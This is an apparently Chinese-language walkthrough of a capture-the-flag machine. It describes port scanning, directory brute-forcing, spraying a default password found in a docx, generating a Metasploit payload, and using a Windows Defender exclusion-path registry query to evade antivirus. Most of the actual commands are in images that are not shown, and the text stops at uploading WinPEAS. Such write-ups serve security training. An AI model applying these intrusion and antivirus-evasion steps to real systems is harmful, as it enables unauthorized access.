信息收集





端口扫描

使用nmap进行端口探测,发现只存在443端口。

发现有一个atsserver.acute.local的证书



访问主页,发现访问不到。



目录爆破

接着使用工具尝试目录爆破



发现存在一个静态页面





在最上角发现了一个docx文件。



下载之后,打开发现存在有两个员工入职页面的链接

发现了一个默认密码。



还发现了一个远程链接。



文件检查

接着对文件进行检查

发现了一个远程链接地址





访问之后,发现一个登录界面。

对于我们收集到的用户,进行默认密码尝试。

edavies登录



找到一个可用用户,并成功进行登录。

漏洞利用







生成木马

接着使用msf来生成木马。





建立监听

接着执行木马文件。





Bypas av

在C:\Utils看起来是空目录,运行 with-force显示一个隐藏文件

reg query "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths"

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths接着进行重新上传。

重新生成木马,进行上传。





msf成功上线。

容器/虚拟机

然后进行信息收集。

imonk登录

发现这个系统里面有其它用户。



WinPEAS

上传工具,进行自动化检索。

